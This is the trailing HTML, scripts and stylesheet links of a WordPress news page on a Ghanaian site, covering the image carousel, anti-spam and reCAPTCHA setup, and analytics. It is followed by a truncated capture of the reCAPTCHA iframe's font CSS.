				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://ghanaiandemocrat.com/?gdbc-client=3.1.27-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><link rel='stylesheet' id='captcha-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-subscriptions-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-rating-star-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/navigation.js?ver=6.0.4' id='covernews-navigation-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.0.4' id='covernews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.0.4' id='matchheight-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.4' id='covernews-fixed-header-script-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.0.4' id='covernews-script-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://ghanaiandemocrat.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.40' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?onload=renderUNCRReCaptcha&#038;render=explicit&#038;ver=2.1' id='recaptchaAPI-js'></script>
<script type='text/javascript' id='recaptchaGenerate-js-extra'>
/* <![CDATA[ */
var UNCR = {"site_key":"6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS","key_type":"normal","theme":"light","type":"image","submit_button":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/js/recaptcha.js?ver=1.0' id='recaptchaGenerate-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php","nonce":"8a8c7594f0","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/ghanaiandemocrat.com\/wp-login.php?redirect_to=https%3A%2F%2Fghanaiandemocrat.com%2Fhealth-minister-applauds-ahs-for-assembling-firefly-phototherapy-equipments-in-ghana%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/carousel/jetpack-carousel.min.js' id='jetpack-carousel-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='jetpack-block-rating-star-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.js?minify=false&#038;ver=10.8' id='jetpack-block-rating-star-js'></script>
<script type='text/javascript' id='jetpack-block-repeat-visitor-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/repeat-visitor/view.js?minify=false&#038;ver=10.8' id='jetpack-block-repeat-visitor-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'117386822',post:'9401',tz:'0',srv:'ghanaiandemocrat.com'} ]);
	_stq.push([ 'clickTrackerInit', '117386822', '9401' ]);
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("XQEPRh", "UVA2po");
data.data.append("QsNPOZaYuTUlq", "aBzNDM8jfbWI[");
data.data.append("eomOUGkwtH_gWxA-", "93Q@2FOoMTpfuxZq");
                    }
                    else {
                        data.data =  data.data + '&XQEPRh=UVA2po&QsNPOZaYuTUlq=aBzNDM8jfbWI[&eomOUGkwtH_gWxA-=93Q@2FOoMTpfuxZq';
                    }
                }
            });

        });
	</script>
	
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS&co=aHR0cHM6Ly9naGFuYWlhbmRlbW9jcmF0LmNvbTo0NDM.&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=dvztaubrcdaf
body_size: 49471
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, 